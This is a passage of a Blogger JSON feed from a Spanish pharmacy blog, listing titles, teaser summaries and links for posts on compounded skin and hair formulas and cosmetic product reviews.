\"ANTI-AGE\""}],"author":[{"name":{"$t":"Franja"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10252706179519391062"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYOTLpZKddiW0KlHd9x-umhD_Lz2_rMcADV1jEWWBylhtBOmCHrHh7pQQyhWj1XzOvd2q_H6377-0CbL35WrtDWflqPzQGaaMyuj1z0H_i3JhCsZoNhLHiGdiQpOsZpACmhb1CIhGl5x-2G4_z-VHeyQBC5WkFtgaD3KFmGBP-zDDh\/s220\/20230214_162524.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjds5o7wEY2wBbrIsv91i17o9qtalZcEqeCeyPbvTS3Fc5pAGQvdIDn15cx1ac3I9fAIiM5WPg8axuCL5M3rjSFtOxkma3X_VnPtekgyBRTBdoWQW_JDKZ6qvxxvJWk523m55lDSiHTSqg3qoe90l9FOPWlmvWZf8nEhRnSGiMJ1NQvFdxOXkpw9jS6Rg=s72-c","height":"72","width":"72"},"thr$total":{"$t":"1"},"georss$featurename":{"$t":"Madrid, España"},"georss$point":{"$t":"40.4167754 -3.7037902"},"georss$box":{"$t":"12.106541563821153 -38.8600402 68.727009236178844 31.4524598"}},{"id":{"$t":"tag:blogger.com,1999:blog-881814544530849513.post-6905858365560099833"},"published":{"$t":"2022-02-12T22:55:00.000+01:00"},"updated":{"$t":"2022-02-12T22:55:01.162+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Formulacion Magistral"}],"title":{"type":"text","$t":"METRONIDAZOL +  MIRTILO + ROSAS  | TRATAMIENTO ROSACEA"},"summary":{"type":"text","$t":"En el post de hoy vamos a hablar de una Fórmula Magistral de olor característico (gracias al agua de rosas y la tintura de mirtilo) utilizada principalmente para el tratamiento del acné tipo rosácea. Tanto al final del post como en nuestro\u0026nbsp;INSTAGRAM\u0026nbsp;podrás ver imágenes tomadas durante el proceso de elaboración de la F. Magistral.🧩COMPOSICIÓN🧩Las sustancias activas en esta F. Magistral"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.laboticadefranja.es\/feeds\/6905858365560099833\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.laboticadefranja.es\/2022\/01\/formula-tratamiento-rosacea.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/881814544530849513\/posts\/default\/6905858365560099833"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/881814544530849513\/posts\/default\/6905858365560099833"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.laboticadefranja.es\/2022\/01\/formula-tratamiento-rosacea.html","title":"METRONIDAZOL +  MIRTILO + ROSAS  | TRATAMIENTO ROSACEA"}],"author":[{"name":{"$t":"Franja"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10252706179519391062"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYOTLpZKddiW0KlHd9x-umhD_Lz2_rMcADV1jEWWBylhtBOmCHrHh7pQQyhWj1XzOvd2q_H6377-0CbL35WrtDWflqPzQGaaMyuj1z0H_i3JhCsZoNhLHiGdiQpOsZpACmhb1CIhGl5x-2G4_z-VHeyQBC5WkFtgaD3KFmGBP-zDDh\/s220\/20230214_162524.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhnu8eYslQzYMGHsgEm6WsV1CqSJqPx1jZYHy3iMeuJKErO8WbTSW_NKl--d_jrZwHUJxkJxetpmewD-3XVBvGBQtp-w70NT807Rrk_hDPIqTeBCZCt3HGrwT3APy_3xnJYArfe6lNRq4UwnyzDVeqFRWR3gkmhGMIBi6CDmkGnA4ld68eqosTeNjF82A=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Madrid, España"},"georss$point":{"$t":"40.4167754 -3.7037902"},"georss$box":{"$t":"12.106541563821153 -38.8600402 68.727009236178844 31.4524598"}},{"id":{"$t":"tag:blogger.com,1999:blog-881814544530849513.post-1788540344913992979"},"published":{"$t":"2022-01-25T22:24:00.000+01:00"},"updated":{"$t":"2022-01-25T22:24:09.508+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Formulacion Magistral"}],"title":{"type":"text","$t":"GEL PEROXIDO DE BENZOILO | ACNÉ"},"summary":{"type":"text","$t":"Existen numerosos compuestos de efecto demostrado para el tratamiento del acné, siendo el Peróxido de Benzoílo\u0026nbsp;uno de los más conocidos para un uso por vía tópica. Este principio activo se encuentra presente en numerosos geles comercializados para tratar el acné. En este post os vamos a mostrar la elaboración de una Fórmula Magistral\u0026nbsp;que combina el Peróxido de Benzoilo\u0026nbsp;con otras "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.laboticadefranja.es\/feeds\/1788540344913992979\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.laboticadefranja.es\/2022\/01\/gel-peroxido-de-benzoilo-acne.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/881814544530849513\/posts\/default\/1788540344913992979"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/881814544530849513\/posts\/default\/1788540344913992979"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.laboticadefranja.es\/2022\/01\/gel-peroxido-de-benzoilo-acne.html","title":"GEL PEROXIDO DE BENZOILO | ACNÉ"}],"author":[{"name":{"$t":"Franja"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10252706179519391062"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYOTLpZKddiW0KlHd9x-umhD_Lz2_rMcADV1jEWWBylhtBOmCHrHh7pQQyhWj1XzOvd2q_H6377-0CbL35WrtDWflqPzQGaaMyuj1z0H_i3JhCsZoNhLHiGdiQpOsZpACmhb1CIhGl5x-2G4_z-VHeyQBC5WkFtgaD3KFmGBP-zDDh\/s220\/20230214_162524.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhvSzE5Lh91ouMXDKlY3y3YWTkDhPrzoCj7D5Q0xFOFmj5TZawRjxz6H71ccoa0gfW90yVDV7tXr-CuIoGGwWnRFZP1MufCwx6oMf6vp8Df5lfUanakWHcmebe6yu_ARHFvK1rdhZbOyCpMaTSPthxsKCVIZbaIn2QgiJ0OjQIFWjxYoQnl3lNyYe331Q=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Madrid, España"},"georss$point":{"$t":"40.4167754 -3.7037902"},"georss$box":{"$t":"12.106541563821153 -38.8600402 68.727009236178844 31.4524598"}},{"id":{"$t":"tag:blogger.com,1999:blog-881814544530849513.post-8566023904109052721"},"published":{"$t":"2022-01-16T17:13:00.000+01:00"},"updated":{"$t":"2022-01-16T17:13:58.692+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Formulacion Magistral"}],"title":{"type":"text","$t":"GEL NIFEDIPINO | TRATAMIENTO ÚLCERAS VENOSAS"},"summary":{"type":"text","$t":"En el post de hoy os traemos una Fórmula Magistral\u0026nbsp;enfocada al tratamiento de las úlceras venosas crónicas, una patología que puede afectar tanto a personas mayores como a aquellas con movilidad reducida. El Post cuenta con un par de imágenes del antes y después tras una semana de tratamiento.🧩COMPOSICIÓN🧩Esta Fórmula Magistral\u0026nbsp;cuenta con un solo principio activo, el Nifedipino, "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.laboticadefranja.es\/feeds\/8566023904109052721\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.laboticadefranja.es\/2022\/01\/nifedipino-ulcersas-venosas.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/881814544530849513\/posts\/default\/8566023904109052721"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/881814544530849513\/posts\/default\/8566023904109052721"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.laboticadefranja.es\/2022\/01\/nifedipino-ulcersas-venosas.html","title":"GEL NIFEDIPINO | TRATAMIENTO ÚLCERAS VENOSAS"}],"author":[{"name":{"$t":"Franja"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10252706179519391062"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYOTLpZKddiW0KlHd9x-umhD_Lz2_rMcADV1jEWWBylhtBOmCHrHh7pQQyhWj1XzOvd2q_H6377-0CbL35WrtDWflqPzQGaaMyuj1z0H_i3JhCsZoNhLHiGdiQpOsZpACmhb1CIhGl5x-2G4_z-VHeyQBC5WkFtgaD3KFmGBP-zDDh\/s220\/20230214_162524.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhL4YPX96LKlr8cj-zBvKTOewRlqgRCXwdTTxgIAiZzr1i5ACbBz_drusc_23a4t_HChqRVBlUAyy3vrFN15mEpX5t-TFuRTXcK-jesfp6_loaft_CgPi6ChclQU_hylQp8pAY_L2rVdbMwOmIzsmOCUh9ZgCgtw3Thfhy3vrytMLzlLDW2K54kHUKeUQ=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Madrid, España"},"georss$point":{"$t":"40.4167754 -3.7037902"},"georss$box":{"$t":"12.106541563821153 -38.8600402 68.727009236178844 31.4524598"}},{"id":{"$t":"tag:blogger.com,1999:blog-881814544530849513.post-5691167876910699068"},"published":{"$t":"2022-01-06T20:21:00.005+01:00"},"updated":{"$t":"2022-01-06T22:31:42.846+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Formulacion Magistral"}],"title":{"type":"text","$t":"TRETINOÍNA | ELABORACIÓN PEELING QUÍMICO"},"summary":{"type":"text","$t":"Durante la elaboración de un peeling químico en el laboratorio para praxis en una clínica dermatológica, tuvo lugar una reacción química que se vio\u0026nbsp;a simple vista como un cambio reversible en el color de la tretinoína, un compuesto de color amarillo muy utilizado tanto en cosmética\u0026nbsp;como en Formulación Magistral\u0026nbsp;para tratamientos de la piel.🧩COMPOSICIÓN🧩Existen numerosas "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.laboticadefranja.es\/feeds\/5691167876910699068\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.laboticadefranja.es\/2022\/01\/p.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/881814544530849513\/posts\/default\/5691167876910699068"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/881814544530849513\/posts\/default\/5691167876910699068"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.laboticadefranja.es\/2022\/01\/p.html","title":"TRETINOÍNA | ELABORACIÓN PEELING QUÍMICO"}],"author":[{"name":{"$t":"Franja"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10252706179519391062"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYOTLpZKddiW0KlHd9x-umhD_Lz2_rMcADV1jEWWBylhtBOmCHrHh7pQQyhWj1XzOvd2q_H6377-0CbL35WrtDWflqPzQGaaMyuj1z0H_i3JhCsZoNhLHiGdiQpOsZpACmhb1CIhGl5x-2G4_z-VHeyQBC5WkFtgaD3KFmGBP-zDDh\/s220\/20230214_162524.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiWkp4iTk3o_10xnsJerRSK79WlZEbFyeRQrIElvGx2tz5KzltOfaVQAxhc8awAXRzYfbSxXpkkR9FJTMBk6sFG9TexFw461XAdj8w4SvJnmSCDx148H3fQJER5lzxxvwYQkRlCMOtFzavCmaBMUq_wRCR1BoTmoF02rHurw33LtfrvOmNXrm85KT9jRQ=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Madrid, España"},"georss$point":{"$t":"40.4167754 -3.7037902"},"georss$box":{"$t":"12.106541563821153 -38.8600402 68.727009236178844 31.4524598"}},{"id":{"$t":"tag:blogger.com,1999:blog-881814544530849513.post-9098697995749079584"},"published":{"$t":"2021-07-25T20:37:00.001+02:00"},"updated":{"$t":"2021-07-25T20:37:09.333+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cosmetica"}],"title":{"type":"text","$t":"BEAUTY DROPS | SERUM ANTI-AGE (REVIEW)"},"summary":{"type":"text","$t":"\u0026nbsp;¡¡¡Fuuuuuusión!!! Beauty Drops\u0026nbsp;nos trae un serum \"anti-age\" económico y bastante resultón formado por la combinación de Ácido Hialurónico\u0026nbsp;y Vitamina C\u0026nbsp;¡Más potente que la fusión de Goku con Vegeta!🛒Primor: producto disponible en tiendas física y en su web.🔮QUÉ PROMETE🔮Si por separado los dos componentes principales de este serum ya se encuentran en numerosos cosméticos \""},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.laboticadefranja.es\/feeds\/9098697995749079584\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.laboticadefranja.es\/2021\/03\/Beautydrops-serum-antiage.html#comment-form","title":"2 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/881814544530849513\/posts\/default\/9098697995749079584"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/881814544530849513\/posts\/default\/9098697995749079584"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.laboticadefranja.es\/2021\/03\/Beautydrops-serum-antiage.html","title":"BEAUTY DROPS | SERUM ANTI-AGE (REVIEW)"}],"author":[{"name":{"$t":"Franja"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10252706179519391062"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYOTLpZKddiW0KlHd9x-umhD_Lz2_rMcADV1jEWWBylhtBOmCHrHh7pQQyhWj1XzOvd2q_H6377-0CbL35WrtDWflqPzQGaaMyuj1z0H_i3JhCsZoNhLHiGdiQpOsZpACmhb1CIhGl5x-2G4_z-VHeyQBC5WkFtgaD3KFmGBP-zDDh\/s220\/20230214_162524.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjj77t88CpZwODqvaiy245G1gaK-j-ileRfcLbVIeueKswtxgjZKadxZ84vsGB-XGYSC-mJewbdo2bJnB1Tt1UqEmtPh3fjTA_Q3r43cTx5GisgsVBVEw1kvlVrJuZeDAsjGfSuThRjm6xW\/s72-c\/20210321_143505_0000.png","height":"72","width":"72"},"thr$total":{"$t":"2"},"georss$featurename":{"$t":"Madrid, España"},"georss$point":{"$t":"40.4167754 -3.7037902"},"georss$box":{"$t":"12.106541563821153 -38.8600402 68.727009236178844 31.4524598"}},{"id":{"$t":"tag:blogger.com,1999:blog-881814544530849513.post-3213473790537496880"},"published":{"$t":"2021-06-20T21:42:00.002+02:00"},"updated":{"$t":"2022-01-23T22:00:29.907+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Formulacion Magistral"}],"title":{"type":"text","$t":"MINOXIDIL + FINASTERIDE + VITAMINA E | SOLUCIÓN ANTICAIDA"},"summary":{"type":"text","$t":"La primavera... ¿la sangre altera? Puede ser, pero también es conocida por ser la época del año en la que se produce una mayor caída del cabello. Hoy os traigo una Fórmula Magistral\u0026nbsp;MUY popular y solicitadas por especialistas que combina las dos sustancias activas con mayor eficacia demostrada para la caída del cabello ¿los mejor? El plus que aporta la Vitamina E\u0026nbsp;y la ausencia de "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.laboticadefranja.es\/feeds\/3213473790537496880\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.laboticadefranja.es\/2021\/03\/solucion-anticaida-minoxidil-finasterida-vitaminae.html#comment-form","title":"2 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/881814544530849513\/posts\/default\/3213473790537496880"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/881814544530849513\/posts\/default\/3213473790537496880"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.laboticadefranja.es\/2021\/03\/solucion-anticaida-minoxidil-finasterida-vitaminae.html","title":"MINOXIDIL + FINASTERIDE + VITAMINA E | SOLUCIÓN ANTICAIDA"}],"author":[{"name":{"$t":"Franja"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10252706179519391062"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYOTLpZKddiW0KlHd9x-umhD_Lz2_rMcADV1jEWWBylhtBOmCHrHh7pQQyhWj1XzOvd2q_H6377-0CbL35WrtDWflqPzQGaaMyuj1z0H_i3JhCsZoNhLHiGdiQpOsZpACmhb1CIhGl5x-2G4_z-VHeyQBC5WkFtgaD3KFmGBP-zDDh\/s220\/20230214_162524.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtwwU3XabRvwTX2WI3dloL31CTsQ24K4083Oskyk_WW3wsOGlb26MbUTNs9qpfMsQsyc6FnpBat7H_PCE-K01JMHbjAng7F60DwaAXvnqjAU3ehLz9up8pGDLteLST0ec4tkrH4C8-aGXc\/s72-c\/20210316_105113_0000.png","height":"72","width":"72"},"thr$total":{"$t":"2"},"georss$featurename":{"$t":"Madrid, España"},"georss$point":{"$t":"40.4167754 -3.7037902"},"georss$box":{"$t":"12.106541563821153 -38.8600402 68.727009236178844 31.4524598"}},{"id":{"$t":"tag:blogger.com,1999:blog-881814544530849513.post-1244714017362412062"},"published":{"$t":"2021-05-10T23:59:00.001+02:00"},"updated":{"$t":"2021-05-10T23:59:59.598+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cosmetica"}],"title":{"type":"text","$t":"SERUMS | RETINOL 0,2 - 1 % (REVIEW)"},"summary":{"type":"text","$t":"Por favor, deja de mirar el peso molecular del Ácido Hialurónico de tus cremas y serums y pásate al Retinol, un derivado de\u0026nbsp;la Vitamina A\u0026nbsp;que se ha convertido en un MUST\u0026nbsp;en cualquier rutina de cuidado facial. Personalmente recomiendo los de la marca \"The Ordinary\" y \"Beauty Drops\", ya que son los dos que he probado y tienen una composición muy similar.🛒Amazon: puedes encontrar el "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.laboticadefranja.es\/feeds\/1244714017362412062\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.laboticadefranja.es\/2021\/03\/serums-retinol.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/881814544530849513\/posts\/default\/1244714017362412062"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/881814544530849513\/posts\/default\/1244714017362412062"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.laboticadefranja.es\/2021\/03\/serums-retinol.html","title":"SERUMS | RETINOL 0,2 - 1 % (REVIEW)"}],"author":[{"name":{"$t":"Franja"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10252706179519391062"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYOTLpZKddiW0KlHd9x-umhD_Lz2_rMcADV1jEWWBylhtBOmCHrHh7pQQyhWj1XzOvd2q_H6377-0CbL35WrtDWflqPzQGaaMyuj1z0H_i3JhCsZoNhLHiGdiQpOsZpACmhb1CIhGl5x-2G4_z-VHeyQBC5WkFtgaD3KFmGBP-zDDh\/s220\/20230214_162524.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHD1W6M39FV_jSi-DRuT82V-q5yIJ9BSNg58n-5rVjgGBg2sssCN0n7iZNdlOtI507vXPBaV7IhaKaO6lzm4k1eIwnT5waxn_-Ko3x0uPF8RvG6k4uVbEVBoqgLZp4Y0w-vl1rqqroQn9B\/s72-c\/20210321_160541_0000.png","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Madrid, España"},"georss$point":{"$t":"40.4167754 -3.7037902"},"georss$box":{"$t":"12.106541563821153 -38.8600402 68.727009236178844 31.4524598"}},{"id":{"$t":"tag:blogger.com,1999:blog-881814544530849513.post-3484726635874281925"},"published":{"$t":"2021-04-04T13:17:00.002+02:00"},"updated":{"$t":"2021-04-09T00:11:04.737+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Formulacion Magistral"}],"title":{"type":"text","$t":"ALCANFOR + RESORCINA + AGUA DE ROSAS | PIERNAS CANSADAS"},"summary":{"type":"text","$t":"La Fórmula Magistral\u0026nbsp;que os traigo hoy combina el Agua De Rosas, un \"remedio de la abuela\" de toda la vida para distintos problemas de la piel con Alcohol Alcanforado\u0026nbsp;y Resorcina\u0026nbsp;con el fin de potenciar la efectividad de ésta. Una Fórmula Magistral\u0026nbsp;muy vistosa en su elaboración y con un olor muy particular gracias a la mezcla del Agua De Rosas\u0026nbsp;con el Alcohol Alcanforado, "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.laboticadefranja.es\/feeds\/3484726635874281925\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.laboticadefranja.es\/2021\/03\/Formulacion-Piernas-Cansadas.html#comment-form","title":"1 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/881814544530849513\/posts\/default\/3484726635874281925"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/881814544530849513\/posts\/default\/3484726635874281925"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.laboticadefranja.es\/2021\/03\/Formulacion-Piernas-Cansadas.html","title":"ALCANFOR + RESORCINA + AGUA DE ROSAS | PIERNAS CANSADAS"}],"author":[{"name":{"$t":"Franja"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10252706179519391062"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYOTLpZKddiW0KlHd9x-umhD_Lz2_rMcADV1jEWWBylhtBOmCHrHh7pQQyhWj1XzOvd2q_H6377-0CbL35WrtDWflqPzQGaaMyuj1z0H_i3JhCsZoNhLHiGdiQpOsZpACmhb1CIhGl5x-2G4_z-VHeyQBC5WkFtgaD3KFmGBP-zDDh\/s220\/20230214_162524.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdGtpsJr2RpWXXgcwfOvQO_hLunjCtnwIQjQa1X1iZF8a99BaqjaCw1-bYZw7vka5cloK2OvPSjTdByP8DYXLteo8nETlDH0DecAk_kAp6eri9GLmZDtYuCxxrK3GjtLeulYSqgNsmIUgr\/s72-c\/20210206_184229_0000.png","height":"72","width":"72"},"thr$total":{"$t":"1"},"georss$featurename":{"$t":"Madrid, España"},"georss$point":{"$t":"40.4167754 -3.7037902"},"georss$box":{"$t":"12.106541563821153 -38.8600402 68.727009236178844 31.4524598"}},{"id":{"$t":"tag:blogger.com,1999:blog-881814544530849513.post-8206435172973865957"},"published":{"$t":"2021-03-20T22:44:00.004+01:00"},"updated":{"$t":"2022-02-13T01:15:19.541+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cosmetica"}],"title":{"type":"text","$t":"MOSEN | LIMPIADOR-SUCCIONADOR DE POROS (REVIEW)"},"summary":{"type":"text","$t":"¡Aleja esa aspiradora de tu cara, por favor! Tras haber usado otros productos de limpieza facial con mayor o menor éxito (peeling químico \"The Ordinary\" y\u0026nbsp;tiras limpiadoras MERCADONA) era hora de probar uno de los tan famosos succionadores de puntos negros y obsu efectividad. Para ello aparté durante unas semanas el\u0026nbsp;peeling químico de \"The Ordinary\"\u0026nbsp;que tantas alegrías me ha traído"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.laboticadefranja.es\/feeds\/8206435172973865957\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.laboticadefranja.es\/2021\/01\/limpiador-poros-mosen.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/881814544530849513\/posts\/default\/8206435172973865957"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/881814544530849513\/posts\/default\/8206435172973865957"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.laboticadefranja.es\/2021\/01\/limpiador-poros-mosen.html","title":"MOSEN | LIMPIADOR-SUCCIONADOR DE POROS (REVIEW)"}],"author":[{"name":{"$t":"Franja"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10252706179519391062"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYOTLpZKddiW0KlHd9x-umhD_Lz2_rMcADV1jEWWBylhtBOmCHrHh7pQQyhWj1XzOvd2q_H6377-0CbL35WrtDWflqPzQGaaMyuj1z0H_i3JhCsZoNhLHiGdiQpOsZpACmhb1CIhGl5x-2G4_z-VHeyQBC5WkFtgaD3KFmGBP-zDDh\/s220\/20230214_162524.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-nV-6ljLZDdRTWlb3L09h24TIwM9JKfKBCOYlqEsfwVMtU2KkXW9w9lW_9b_pq0nj_cmYqoqoN7O7KjWQ-dUa56n7s_Vsvav5a59D8HAW5OUo0XtB2W8c1YlKF5C0DGv958CONThAWnXw\/s72-w640-h640-c\/20210111_090437_0000.png","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Madrid, España"},"georss$point":{"$t":"40.4167754 -3.7037902"},"georss$box":{"$t":"12.106541563821153 -38.8600402 68.727009236178844 31.4524598"}},{"id":{"$t":"tag:blogger.com,1999:blog-881814544530849513.post-6246417245142814485"},"published":{"$t":"2021-01-19T22:29:00.002+01:00"},"updated":{"$t":"2021-01-30T22:22:44.555+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Formulacion Magistral"}],"title":{"type":"text","$t":"ÁC. SALICÍLICO + BETAMETASONA | ANTIPSORÍASICO"},"summary":{"type":"text","$t":"La retirada en el mercado del medicamento\u0026nbsp;Diprosalic\u0026nbsp;solución cutánea\u0026nbsp;en España, se está subsanando en la actualidad con la elaboración del mismo como Fórmula Magistral, un antipsoriásico formado por la combinación de corticoesteroide y un queratolítico. Al ser una alternativa que puede ser utilizada por el elevado número de personas que utilizaban el Diprosalic, se ha convertido "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.laboticadefranja.es\/feeds\/6246417245142814485\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.laboticadefranja.es\/2021\/02\/salicilico-betametasona-diprosalic.html#comment-form","title":"1 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/881814544530849513\/posts\/default\/6246417245142814485"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/881814544530849513\/posts\/default\/6246417245142814485"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.laboticadefranja.es\/2021\/02\/salicilico-betametasona-diprosalic.html","title":"ÁC. SALICÍLICO + BETAMETASONA | 